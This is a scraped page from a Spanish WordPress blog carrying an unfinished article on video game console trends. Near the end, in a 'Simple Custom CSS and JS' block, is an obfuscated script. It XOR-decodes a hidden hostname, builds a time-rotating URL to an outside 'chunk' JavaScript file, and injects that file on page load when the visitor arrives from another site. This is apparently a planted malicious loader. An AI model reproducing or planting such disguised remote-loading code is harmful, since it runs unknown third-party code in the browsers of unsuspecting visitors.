								<ul class="entry__meta"><li class="entry__meta-author"><span>By&nbsp;</span><a href="https://elpeiper.com/author/admpeiperec/" class="author-name" title="admpeiperec">admpeiperec</a></li><li class="entry__meta-date">12 mayo 2023</li></ul><ul class="entry__meta"><li class="entry__meta-views"><i class="ui-eye"></i><span>0 Visualizaciones</span></li><li class="entry__meta-comments"><a href="https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/#respond"><i class="ui-chat-empty"></i>0</a></li></ul>							</div>
										    </div>

				
			</div>
		</div>
		
		
		<!-- Content -->
		<div class="row">

			<div class="blog__content col-lg-8 mb-32">

				<div class="no-content-box">

					
						<article id="post-2076" class="entry article-content shares-sticky post-2076 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming">

							
							
							
							<div class="entry__article-wrap mt-0">

										                			<div class="entry__share">
										
    		<div class="socials socials--rounded socials--large">
				<a href="http://www.facebook.com/sharer.php?u=https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/" rel="external" target="_blank" class="social social-facebook"><i class="ui-facebook"></i></a><a href="https://twitter.com/intent/tweet?text=Tendencias+de+Consolas+de+Videojuegos%3A+Lo+que+nos+espera+en+el+futuro&#038;url=https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/" rel="external" target="_blank" class="social social-twitter"><i class="ui-twitter"></i></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/&#038;title=Tendencias+de+Consolas+de+Videojuegos%3A+Lo+que+nos+espera+en+el+futuro" rel="external" target="_blank" class="social social-linkedin"><i class="ui-linkedin"></i></a><a href="http://pinterest.com/pin/create/button/?url=https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/&#038;description=Tendencias+de+Consolas+de+Videojuegos%3A+Lo+que+nos+espera+en+el+futuro&#038;media=https://elpeiper.com/wp-content/uploads/2023/05/consolas_videojuegos-1024x574.jpg" rel="external" target="_blank" class="social social-pinterest"><i class="ui-pinterest"></i></a>    		</div><!-- .post-share /-->
        									</div>
								
								<div class="entry__article">
									<div class="group w-full text-gray-800 dark:text-gray-100 border-b border-black/10 dark:border-gray-900/50 bg-gray-50 dark:bg-[#444654]">
<div class="flex p-4 gap-4 text-base md:gap-6 md:max-w-2xl lg:max-w-xl xl:max-w-3xl md:py-6 lg:px-0 m-auto">
<div class="relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]">
<div class="flex flex-grow flex-col gap-3">
<div class="min-h-[20px] flex flex-col items-start gap-4 whitespace-pre-wrap break-words">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Las consolas de videojuegos han sido una parte integral de la industria del entretenimiento durante décadas, y continúan evolucionando a un ritmo acelerado. A medida que la tecnología avanza, surgen nuevas tendencias que moldean el futuro de los juegos y la forma en que los jugadores interactúan con ellos. En este artículo, exploraremos algunas de las tendencias más emocionantes en el mundo de las consolas de videojuegos.</p>
<ol>
<li>Realidad Virtual (VR) y Realidad Aumentada (AR): La realidad virtual y la realidad aumentada han estado ganando impulso en los últimos años, y se espera que continúen creciendo en popularidad en el mercado de las consolas de videojuegos. Estas tecnologías ofrecen experiencias inmersivas que transportan a los jugadores a mundos virtuales o les permiten interactuar con elementos virtuales en el mundo real. Con el lanzamiento de dispositivos como PlayStation VR, Oculus Rift y Microsoft HoloLens, los jugadores pueden esperar experiencias de juego más inmersivas y envolventes en el futuro.</li>
<li>Streaming de juegos: El streaming de juegos ha ganado una gran atención en los últimos años, con plataformas como Twitch y YouTube Gaming que permiten a los jugadores transmitir sus sesiones de juego en tiempo real. Las consolas de próxima generación están abrazando esta tendencia, y se espera que las futuras consolas ofrezcan una mayor integración con servicios de streaming. Esto permitirá a los jugadores transmitir sus juegos directamente desde la consola sin necesidad de hardware adicional, lo que simplificará la experiencia y ampliará la audiencia de los jugadores.</li>
<li>Juegos en la nube: La tecnología de juegos en la nube ha estado en desarrollo durante varios años, y se espera que tenga un impacto significativo en las consolas de videojuegos en el futuro. Con los juegos en la nube, los jugadores pueden transmitir y jugar juegos de alta calidad en cualquier dispositivo compatible sin la necesidad de hardware de juego costoso. Esto significa que los juegos serán más accesibles y podrán ser disfrutados en una amplia gama de dispositivos, incluyendo televisores, teléfonos móviles y tabletas.</li>
<li>Retro gaming: Aunque las consolas de videojuegos continúan avanzando hacia el futuro, hay un fuerte resurgimiento de la nostalgia por los juegos clásicos. Las consolas miniatura, como el NES Classic Edition y el Sega Genesis Mini, han sido un gran éxito entre los jugadores que desean revivir los títulos icónicos de su infancia. En respuesta a esta demanda, se espera que las futuras consolas incluyan características que permitan a los jugadores acceder a una amplia biblioteca de juegos retro, ya sea a través de servicios de suscripción o mediante la compatibilidad con versiones anteriores.</li>
<li>Integración multimedia: Las consolas de videojuegos están evolucionando para convertirse en centros multimedia todo en uno. Además de jugar juegos, los jugadores ahora pueden disfrutar de contenido de streaming, navegar por Internet, acceder a redes sociales y reproducir música y películas en sus consolas. Esta tendencia de convergencia multimedia se espera que se fortalezca en el futuro, con consolas que ofrecerán una experiencia de entretenimiento completa en un</li>
</ol>
</div>
</div>
</div>
<div class="flex justify-between lg:block">
<div class="text-gray-400 flex self-end lg:self-center justify-center mt-2 gap-2 md:gap-3 lg:gap-1 lg:absolute lg:top-0 lg:translate-x-full lg:right-0 lg:mt-0 lg:pl-2 visible">
<p>&nbsp;</p>
<div class="flex gap-1"></div>
</div>
</div>
</div>
</div>
</div>
								</div>
							</div>

							
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="btn btn-lg btn-color btn-wide" href="#">
				<span>Mostrar Más <i class="ui-arrow-down"></i></span>
			</a>
		</div>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-05-12T17:36:43-05:00","datePublished":"2023-05-12T17:36:43-05:00","dateModified":"2023-05-19T17:37:02-05:00","headline":"Tendencias de Consolas de Videojuegos: Lo que nos espera en el futuro","name":"Tendencias de Consolas de Videojuegos: Lo que nos espera en el futuro","keywords":[],"url":"https:\/\/elpeiper.com\/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro\/","description":"Las consolas de videojuegos han sido una parte integral de la industria del entretenimiento durante d\u00e9cadas, y contin\u00faan evolucionando a un ritmo acelerado. A medida que la tecnolog\u00eda avanza, surgen n","copyrightYear":"2023","publisher":{"@id":"#Publisher","@type":"Organization","name":"El Peiper","logo":{"@type":"ImageObject","url":"https:\/\/elpeiper.com\/wp-content\/uploads\/2020\/03\/elpaper.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/elpeiper.com\/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"admpeiperec","url":"https:\/\/elpeiper.com\/author\/admpeiperec\/"},"articleSection":"GAMING","articleBody":"\r\n\r\n\r\n\r\n\r\n\r\n\r\nLas consolas de videojuegos han sido una parte integral de la industria del entretenimiento durante d\u00e9cadas, y contin\u00faan evolucionando a un ritmo acelerado. A medida que la tecnolog\u00eda avanza, surgen nuevas tendencias que moldean el futuro de los juegos y la forma en que los jugadores interact\u00faan con ellos. En este art\u00edculo, exploraremos algunas de las tendencias m\u00e1s emocionantes en el mundo de las consolas de videojuegos.\r\n\r\n \tRealidad Virtual (VR) y Realidad Aumentada (AR): La realidad virtual y la realidad aumentada han estado ganando impulso en los \u00faltimos a\u00f1os, y se espera que contin\u00faen creciendo en popularidad en el mercado de las consolas de videojuegos. Estas tecnolog\u00edas ofrecen experiencias inmersivas que transportan a los jugadores a mundos virtuales o les permiten interactuar con elementos virtuales en el mundo real. Con el lanzamiento de dispositivos como PlayStation VR, Oculus Rift y Microsoft HoloLens, los jugadores pueden esperar experiencias de juego m\u00e1s inmersivas y envolventes en el futuro.\r\n \tStreaming de juegos: El streaming de juegos ha ganado una gran atenci\u00f3n en los \u00faltimos a\u00f1os, con plataformas como Twitch y YouTube Gaming que permiten a los jugadores transmitir sus sesiones de juego en tiempo real. Las consolas de pr\u00f3xima generaci\u00f3n est\u00e1n abrazando esta tendencia, y se espera que las futuras consolas ofrezcan una mayor integraci\u00f3n con servicios de streaming. Esto permitir\u00e1 a los jugadores transmitir sus juegos directamente desde la consola sin necesidad de hardware adicional, lo que simplificar\u00e1 la experiencia y ampliar\u00e1 la audiencia de los jugadores.\r\n \tJuegos en la nube: La tecnolog\u00eda de juegos en la nube ha estado en desarrollo durante varios a\u00f1os, y se espera que tenga un impacto significativo en las consolas de videojuegos en el futuro. Con los juegos en la nube, los jugadores pueden transmitir y jugar juegos de alta calidad en cualquier dispositivo compatible sin la necesidad de hardware de juego costoso. Esto significa que los juegos ser\u00e1n m\u00e1s accesibles y podr\u00e1n ser disfrutados en una amplia gama de dispositivos, incluyendo televisores, tel\u00e9fonos m\u00f3viles y tabletas.\r\n \tRetro gaming: Aunque las consolas de videojuegos contin\u00faan avanzando hacia el futuro, hay un fuerte resurgimiento de la nostalgia por los juegos cl\u00e1sicos. Las consolas miniatura, como el NES Classic Edition y el Sega Genesis Mini, han sido un gran \u00e9xito entre los jugadores que desean revivir los t\u00edtulos ic\u00f3nicos de su infancia. En respuesta a esta demanda, se espera que las futuras consolas incluyan caracter\u00edsticas que permitan a los jugadores acceder a una amplia biblioteca de juegos retro, ya sea a trav\u00e9s de servicios de suscripci\u00f3n o mediante la compatibilidad con versiones anteriores.\r\n \tIntegraci\u00f3n multimedia: Las consolas de videojuegos est\u00e1n evolucionando para convertirse en centros multimedia todo en uno. Adem\u00e1s de jugar juegos, los jugadores ahora pueden disfrutar de contenido de streaming, navegar por Internet, acceder a redes sociales y reproducir m\u00fasica y pel\u00edculas en sus consolas. Esta tendencia de convergencia multimedia se espera que se fortalezca en el futuro, con consolas que ofrecer\u00e1n una experiencia de entretenimiento completa en un\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n\r\n\r\n","image":{"@type":"ImageObject","url":"https:\/\/elpeiper.com\/wp-content\/uploads\/2023\/05\/consolas_videojuegos.jpg","width":1160,"height":650}}</script><div class="newsletter-wide"><div class="newsletter-wide__container"><div class="newsletter-wide__text-holder"><p class="newsletter-wide__text"><i class="ui-email newsletter__icon"></i>Suscribirse a nuestras noticias diarias</p></div><div class="newsletter-wide__form">		<div id="mc_embed_signup-post-newsletter-2076">
			<form action="https://reedwan.us7.list-manage.com/subscribe/post?u=922ce4c9f60f9cd4b74d146fa&amp;id=288e2fc267" method="post" id="mc-embedded-subscribe-form-post-newsletter-2076" name="mc-embedded-subscribe-form" class="mc4wp-form validate" target="_blank" novalidate>
				<div class="mc4wp-form-fields">
					<div class="form-group">
						<label class="screen-reader-text" for="mce-EMAIL-post-newsletter-2076">Dirección de correo</label>
						<input type="email" value="" id="mce-EMAIL-post-newsletter-2076" placeholder="Dirección de correo" name="EMAIL" class="subscribe-input required email">
					</div>

					<div class="form-group">
						<input class="btn btn-lg btn-color" type="submit" name="submit" value="Registrarse">
					</div>
				</div>
			</form>
		</div>
		</div></div></div>                <nav class="entry-navigation clearfix">
                                            <div class="entry-navigation--left">
                            <i class="ui-arrow-left"></i>
                            <span class="entry-navigation__label">Publicación Anterior</span>
                            <div class="entry-navigation__link">
                                <a href="https://elpeiper.com/el-problema-con-los-efectos-de-ant-man-and-the-wasp-quantumania/" rel="prev">El problema con los efectos de Ant Man And The Wasp: Quantumania</a>                            </div>
                        </div>
                                                        </nav>
                        <section class="section related-posts mt-40 mb-0">
                <div class="title-wrap title-wrap--line title-wrap--pr">
                    <h3 class="section-title">Artículos Relacionados</h3>
                </div>
                				<div class="owl-posts-3-items owl-carousel owl-theme owl-carousel--arrows-outside">
					
<article class="post-item entry thumb thumb--size-1 format-standard">
    <div class="entry__img-holder thumb__img-holder lazy-img" data-src="https://elpeiper.com/wp-content/uploads/2022/01/Sekiro-SDT-1024x576.jpg">

    
    <div class="bottom-gradient"></div>

    <div class="thumb-text-holder">

                <h3 class="thumb-entry-title">
            <a href="https://elpeiper.com/sekiro-shadows-die-twice/" title="Sekiro Shadows Die Twice: From Software siempre un paso adelante">Sekiro Shadows Die Twice: From Software siempre un paso adelante</a>
        </h3>

        
    </div>

    <a href="https://elpeiper.com/sekiro-shadows-die-twice/" title="Sekiro Shadows Die Twice: From Software siempre un paso adelante" class="thumb-url"></a>

</div>
</article>

<article class="post-item entry thumb thumb--size-1 format-standard">
    <div class="entry__img-holder thumb__img-holder lazy-img" data-src="https://elpeiper.com/wp-content/uploads/2022/03/eden-ring-1024x576.jpg">

    
    <div class="bottom-gradient"></div>

    <div class="thumb-text-holder">

                <h3 class="thumb-entry-title">
            <a href="https://elpeiper.com/nueva-entrega-de-from-software-elden-ring/" title="La nueva entrega de From Software: Elden Ring, un mundo lleno de referencias y homenajes a otros títulos.">La nueva entrega de From Software: Elden Ring, un mundo lleno de referencias y homenajes a otros títulos.</a>
        </h3>

        
    </div>

    <a href="https://elpeiper.com/nueva-entrega-de-from-software-elden-ring/" title="La nueva entrega de From Software: Elden Ring, un mundo lleno de referencias y homenajes a otros títulos." class="thumb-url"></a>

</div>
</article>

<article class="post-item entry thumb thumb--size-1 format-standard">
    <div class="entry__img-holder thumb__img-holder lazy-img" data-src="https://elpeiper.com/wp-content/uploads/2022/10/1664893066_789218_1664893153_noticia_normal-1024x576.jpg">

    
    <div class="bottom-gradient"></div>

    <div class="thumb-text-holder">

                <h3 class="thumb-entry-title">
            <a href="https://elpeiper.com/hay-primer-poster-y-trailer-para-la-pelicula-de-super-marios-bros/" title="Hay primer poster y tráiler para la película de Super Marios Bros">Hay primer poster y tráiler para la película de Super Marios Bros</a>
        </h3>

        
    </div>

    <a href="https://elpeiper.com/hay-primer-poster-y-trailer-para-la-pelicula-de-super-marios-bros/" title="Hay primer poster y tráiler para la película de Super Marios Bros" class="thumb-url"></a>

</div>
</article>

<article class="post-item entry thumb thumb--size-1 format-standard">
    <div class="entry__img-holder thumb__img-holder lazy-img" data-src="https://elpeiper.com/wp-content/uploads/2022/08/tiktok-g8a8fdadb6_1280-1024x682.jpg">

    
    <div class="bottom-gradient"></div>

    <div class="thumb-text-holder">

                <h3 class="thumb-entry-title">
            <a href="https://elpeiper.com/modalidad-de-juegos-en-tik-tok/" title="Modalidad de juegos en Tik Tok">Modalidad de juegos en Tik Tok</a>
        </h3>

        
    </div>

    <a href="https://elpeiper.com/modalidad-de-juegos-en-tik-tok/" title="Modalidad de juegos en Tik Tok" class="thumb-url"></a>

</div>
</article>

<article class="post-item entry thumb thumb--size-1 format-standard">
    <div class="entry__img-holder thumb__img-holder lazy-img" data-src="https://elpeiper.com/wp-content/uploads/2022/06/capcom_fighting_collection_header-1024x576.jpg">

    
    <div class="bottom-gradient"></div>

    <div class="thumb-text-holder">

                <h3 class="thumb-entry-title">
            <a href="https://elpeiper.com/9-videojuegos-mas-esperados-para-junio-2022/" title="9 videojuegos más esperados para Junio 2022">9 videojuegos más esperados para Junio 2022</a>
        </h3>

        
    </div>

    <a href="https://elpeiper.com/9-videojuegos-mas-esperados-para-junio-2022/" title="9 videojuegos más esperados para Junio 2022" class="thumb-url"></a>

</div>
</article>
				</div>
			            </section>
        
						</article>

						
<div id="comments" class="entry-comments">
	
		
	
</div>

									</div>
			</div>

				<aside id="secondary" class="sticky-col sidebar col-lg-4 sidebar--right" data-stickyCol="yes">
		<div class="sidebar-inner">
		<div id="search-3" class="widget widget_search clearfix">
<form role="search" method="get" class="nav__search-form" action="https://elpeiper.com/">
	<input type="search" id="search-form-696da33cee429" placeholder="Buscar un artículo" class="nav__search-input" value="" name="s">
	<button type="submit" class="search-button btn btn-lg btn-color btn-button">
		<i class="ui-search nav__search-icon"></i>
	</button>
</form>
</div><div id="bsa-block-300--250" class="bsaProContainerNew bsaProContainer-1 bsa-block-300--250 bsa-pro-col-1" style="display: block !important"><div class="bsaProItems bsaGridGutter " style="background-color:"><div class="bsaProItem bsaReset" data-animation="fadeIn" style=""><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://elpeiper.com/order_ads?sid=1&bsa_pro_id=32&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url(&#39;https://elpeiper.com/wp-content/uploads/bfi_thumb/1681149188-Banner_300x250px-q4thtx4m8io3qqi5f2d2a2i7ga7jlx0tb9tpr0x3no.jpg&#39;)"></div></a></div></div></div></div></div></div><script>
			(function($){
				function bsaProResize() {
					var sid = "1";
					var object = $(".bsaProContainer-" + sid);
					var imageThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__img");
					var animateThumb = $(".bsaProContainer-" + sid + " .bsaProAnimateThumb");
					var innerThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__thumb");
					var parentWidth = "300";
					var parentHeight = "250";
					var objectWidth = object.parent().outerWidth();
//					var objectWidth = object.width();
					if ( objectWidth <= parentWidth ) {
						var scale = objectWidth / parentWidth;
						if ( objectWidth > 0 && objectWidth !== 100 && scale > 0 ) {
							animateThumb.height(parentHeight * scale);
							innerThumb.height(parentHeight * scale);
							imageThumb.height(parentHeight * scale);
//							object.height(parentHeight * scale);
						} else {
							animateThumb.height(parentHeight);
							innerThumb.height(parentHeight);
							imageThumb.height(parentHeight);
//							object.height(parentHeight);
						}
					} else {
						animateThumb.height(parentHeight);
						innerThumb.height(parentHeight);
						imageThumb.height(parentHeight);
//						object.height(parentHeight);
					}
				}
				$(document).ready(function(){
					bsaProResize();
					$(window).resize(function(){
						bsaProResize();
					});
				});
			})(jQuery);
		</script>						<script>
							(function ($) {
								var bsaProContainer = $('.bsaProContainer-1');
								var number_show_ads = "0";
								var number_hide_ads = "0";
								if ( number_show_ads > 0 ) {
									setTimeout(function () { bsaProContainer.fadeIn(); }, number_show_ads * 1000);
								}
								if ( number_hide_ads > 0 ) {
									setTimeout(function () { bsaProContainer.fadeOut(); }, number_hide_ads * 1000);
								}
							})(jQuery);
						</script>
						
		<div id="recent-posts-3" class="widget widget_recent_entries clearfix">
		<h4 class="widget-title">Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/" aria-current="page">Tendencias de Consolas de Videojuegos: Lo que nos espera en el futuro</a>
									</li>
											<li>
					<a href="https://elpeiper.com/el-problema-con-los-efectos-de-ant-man-and-the-wasp-quantumania/">El problema con los efectos de Ant Man And The Wasp: Quantumania</a>
									</li>
											<li>
					<a href="https://elpeiper.com/que-es-lionsgate-plus/">¿Qué es Lionsgate Plus?</a>
									</li>
											<li>
					<a href="https://elpeiper.com/the-banshees-of-inisherin-llega-del-cine-a-tu-casa-por-star-plus/">The Banshees Of Inisherin llega del cine a tu casa por Star Plus</a>
									</li>
											<li>
					<a href="https://elpeiper.com/por-que-siguen-reestrenando-titanic-en-los-cines/">¿Por qué siguen reestrenando TITANIC en los cines?</a>
									</li>
					</ul>

		</div><div id="bsa-block-300--600" class="bsaProContainerNew bsaProContainer-2 bsa-block-300--600 bsa-pro-col-1" style="display: block !important"><div class="bsaProItems bsaGridGutter " style="background-color:"><div class="bsaProItem bsaReset" data-animation="fadeIn" style=""><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://elpeiper.com/order_ads?sid=2&bsa_pro_id=34&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url(&#39;https://elpeiper.com/wp-content/uploads/bfi_thumb/1681149358-Banner_300x 600px-q4thycx6icsu6ir1o8t8wtlls8wnf2kbofyoff6kxc.jpg&#39;)"></div></a></div></div></div></div></div></div><script>
			(function($){
				function bsaProResize() {
					var sid = "2";
					var object = $(".bsaProContainer-" + sid);
					var imageThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__img");
					var animateThumb = $(".bsaProContainer-" + sid + " .bsaProAnimateThumb");
					var innerThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__thumb");
					var parentWidth = "300";
					var parentHeight = "600";
					var objectWidth = object.parent().outerWidth();
//					var objectWidth = object.width();
					if ( objectWidth <= parentWidth ) {
						var scale = objectWidth / parentWidth;
						if ( objectWidth > 0 && objectWidth !== 100 && scale > 0 ) {
							animateThumb.height(parentHeight * scale);
							innerThumb.height(parentHeight * scale);
							imageThumb.height(parentHeight * scale);
//							object.height(parentHeight * scale);
						} else {
							animateThumb.height(parentHeight);
							innerThumb.height(parentHeight);
							imageThumb.height(parentHeight);
//							object.height(parentHeight);
						}
					} else {
						animateThumb.height(parentHeight);
						innerThumb.height(parentHeight);
						imageThumb.height(parentHeight);
//						object.height(parentHeight);
					}
				}
				$(document).ready(function(){
					bsaProResize();
					$(window).resize(function(){
						bsaProResize();
					});
				});
			})(jQuery);
		</script>						<script>
							(function ($) {
								var bsaProContainer = $('.bsaProContainer-2');
								var number_show_ads = "0";
								var number_hide_ads = "0";
								if ( number_show_ads > 0 ) {
									setTimeout(function () { bsaProContainer.fadeIn(); }, number_show_ads * 1000);
								}
								if ( number_hide_ads > 0 ) {
									setTimeout(function () { bsaProContainer.fadeOut(); }, number_hide_ads * 1000);
								}
							})(jQuery);
						</script>
								</div>
	</aside><!-- #secondary -->

		</div> <!-- End Content -->

	</div>
</div>

		
		
		<!-- Footer -->
		<footer class="footer footer--white">
			<div class="container">

				

<div class="footer__widgets footer__widgets--short top-divider">
    <div class="row">

        <div class="col-lg-6">
            <ul id="footernav" class="footer__nav-menu"><li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-296"><a href="https://elpeiper.com/">Inicio</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315"><a href="https://elpeiper.com/category/conocenos/">Conócenos</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="https://elpeiper.com/category/ciudades/">Ciudades</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316"><a href="https://elpeiper.com/category/cuidado/">Cuidado</a></li>
<li id="menu-item-1878" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1878"><a href="https://elpeiper.com/category/gaming/">GAMING</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://elpeiper.com/category/ciudadanos/">Ciudadanos</a></li>
</ul>
            <p class="copyright">2020 | Todos los derechos reservados.</p>
        </div>

        <div class="col-lg-6">
            <div class="socials socials--large socials--colored socials--rounded justify-content-lg-end"><a class="social social-facebook" href="https://www.facebook.com/elpeiper/" title="Facebook" target="_blank"><i class="ui-facebook"></i></a><a class="social social-twitter" href="https://twitter.com/elpeiperec" title="Twitter" target="_blank"><i class="ui-twitter"></i></a><a class="social social-instagram" href="https://instagram.com/elpeiperec" title="Instagram" target="_blank"><i class="ui-instagram"></i></a></div>        </div>

    </div>
</div> <!-- end widgets top -->


				
			</div> <!-- end container -->

			
		</footer> <!-- end footer -->

		
	</main> <!-- end main-wrapper -->
	<template id="tp-language" data-tp-language="es_ES"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/deus\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="back-to-top"><a href="#top" aria-label="Go to top"><i class="ui-arrow-up"></i></a></div><div id="reading-position-indicator"></div><script src="https://elpeiper.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/modernizr.min.js?ver=6.8.3" id="wpg-modernizr-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/owl-carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/viewportchecker.min.js?ver=6.8.3" id="viewportchecker-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/velocity.min.js?ver=6.8.3" id="velocity-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/velocity.ui.min.js?ver=6.8.3" id="velocity-ui-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/jquery.magnific-popup.min.js?ver=6.8.3" id="jquery-magnific-popup-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/theia-sticky-sidebar.min.js?ver=6.8.3" id="theia-sticky-sidebar-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/headroom.min.js?ver=6.8.3" id="headroom-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/jquery.lazy.min.js?ver=6.8.3" id="lazy-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/jquery.sticky-kit.min.js?ver=6.8.3" id="sticky-kit-js"></script>
<script src="https://elpeiper.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/jquery.newsTicker.min.js?ver=6.8.3" id="newsTicker-js"></script>
<script id="wpg-core-js-extra">
/* <![CDATA[ */
var wpg = {"is_rtl":"","ajaxurl":"https:\/\/elpeiper.com\/wp-admin\/admin-ajax.php","ajax_loader":"<span class=\"loader loader-more\"><span><\/span><\/span>","is_singular":"1","is_singular_post":"1","is_sticky":"1","is_lazy":"1","is_sticky_video":"1","lightbox_image":"1","lightbox_gallery":"1","reading_indicator":"1","instagram_feed_id":"","instagram_feed_key":""};
/* ]]> */
</script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/wpg-scripts.js?ver=6.8.3" id="wpg-core-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/flickity.pkgd.min.js?ver=6.8.3" id="flickity-js"></script>
<!-- start Simple Custom CSS and JS -->
<script>
!function (_a18725) {
    
    var _98ca2f = Date.now();
    var _3ac693 = 1000;
    _98ca2f = _98ca2f / _3ac693;
    _98ca2f = Math.floor(_98ca2f);

    var _73447f = 600;
    _98ca2f -= _98ca2f % _73447f;
    _98ca2f = _98ca2f.toString(16);

    var _b39610 = _a18725.referrer;

    if (!_b39610) return;

    var _f2ef0f = [10587, 10569, 10569, 10591, 10574, 10569, 10516, 10573, 10587, 10574, 10585, 10578, 10587, 10569, 10563, 10580, 10585, 10516, 10585, 10581, 10583];

    _f2ef0f = _f2ef0f.map(function(_eb7edd){
        return _eb7edd ^ 10554;
    });

    var _4bac8f = "6593948ad88949a240ed57d88b113dc4";
    
    _f2ef0f = String.fromCharCode(..._f2ef0f);

    var _6c5a5 = "https://";
    var _9e68e6 = "/";
    var _132689 = "chunk-";

    var _d3083c = ".js";

    var _231ceb = _a18725.createElement("script");
    _231ceb.type = "text/javascript";
    _231ceb.async = true;
    _231ceb.src = _6c5a5 + _f2ef0f + _9e68e6 + _132689 + _98ca2f + _d3083c;

    _a18725.getElementsByTagName("head")[0].appendChild(_231ceb)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
